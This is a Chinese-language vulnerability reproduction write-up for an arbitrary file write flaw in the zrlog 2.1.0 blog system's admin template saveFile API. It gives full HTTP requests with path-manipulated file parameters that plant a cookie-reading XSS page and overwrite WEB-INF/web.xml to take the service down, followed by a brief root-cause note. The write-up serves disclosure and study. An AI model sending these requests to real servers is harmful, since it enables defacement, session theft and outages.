zrlog2.1.0文件写入漏洞
影响版本:
zrlog2.1.0
复现环境:
apache-tomcat-7.0.86
jdk1.8
mysql Ver 8.0.28-0ubuntu0.20.04.3 for Linux on x86_64 ((Ubuntu))
复现过程:
1.环境安装:
https://blog.zrlog.com/post/how-to-install-zrlog
2.登录管理后台,访问错误页面:

3.通过提交抓取存储接口信息:
POST /zrlog-2.1.0-3617b2e-release/api/admin/template/saveFile HTTP/1.1
Host: 192.168.8.134:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 400
Origin: http://192.168.8.134:8088
Connection: close
Referer: http://192.168.8.134:8088/zrlog-2.1.0-3617b2e-release/admin/index
Cookie: admin-token=1#313368577A724A4F5659625042303544423344473567484D4C38395036585A42687339544D6669716C4934326C7350747A57354B2F6A3447456B4B7A7458514A446449534C663932393943346258364B613762474263477664373859436A4764746D363970582B7776626F3D
file=%2Ferror%2F403.html&content=%3Chtml%3E%0D%0A%3Chead%3E%0D%0A++++%3Ctitle%3E403+Forbidden%3C%2Ftitle%3E%0D%0A%3C%2Fhead%3E%0D%0A%3Cbody+bgcolor%3D'white'%3E%0D%0A%3Ccenter%3E%0D%0A++++%3Ch1%3E403+Forbidden%3C%2Fh1%3E%0D%0A%3C%2Fcenter%3E%0D%0A%3Chr%3E%0D%0A%3Ccenter%3E%0D%0A++++%3Ca+href%3D'http%3A%2F%2Fwww.zrlog.com'%3EZrLog%3C%2Fa%3E%0D%0A%3C%2Fcenter%3E%0D%0A%3C%2Fbody%3E%0D%0A%3C%2Fhtml%3E
4.修改请求数据:上传的文件名,页面内容

file=%2Ferror%2Fgucogo.html&content=<script>alert(document.cookie)</script>
5.访问的上传的文件gucogo.html

6.可以覆盖web.xml文件,并搞崩服务。
POST /zrlog-2.1.0-3617b2e-release/api/admin/template/saveFile HTTP/1.1
Host: 192.168.8.134:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 30
Origin: http://192.168.8.134:8088
Connection: close
Referer: http://192.168.8.134:8088/zrlog-2.1.0-3617b2e-release/admin/index
Cookie: admin-token=1#313368577A724A4F5659625042303544423344473567484D4C38395036585A42687339544D6669716C4934326C7350747A57354B2F6A3447456B4B7A7458514A446449534C663932393943346258364B613762474263477664373859436A4764746D363970582B7776626F3D
file=/WEB-INF/web.xml&content=
服务down掉
原理分析:
CMS在进行“错误页面编辑”时,未经过任何过滤就进行了文件路径和文件名的拼接。




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】